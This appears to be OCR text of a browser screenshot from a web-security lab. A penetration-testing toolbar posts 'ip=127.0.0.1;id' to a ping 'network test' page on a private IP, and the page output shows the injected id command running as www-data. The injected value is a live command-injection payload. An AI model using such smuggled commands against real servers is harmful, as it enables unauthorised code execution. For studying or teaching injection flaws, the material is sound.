 功能接口 × +
172.72.23.24 150%
INT - * SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load ... http://172.72.23.24/
Split U...
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace. Insert replacing string
Post data ip=127.0.0.1;id
网络测试功能接口
127.0.0.1;id Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.024 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3059ms
[8] => rtt min/avg/max/mdev = 0.024/0.024/0.025/0.003 ms
[9] => uid=33(www-data) gid=33(www-data) groups=33(www-data)
)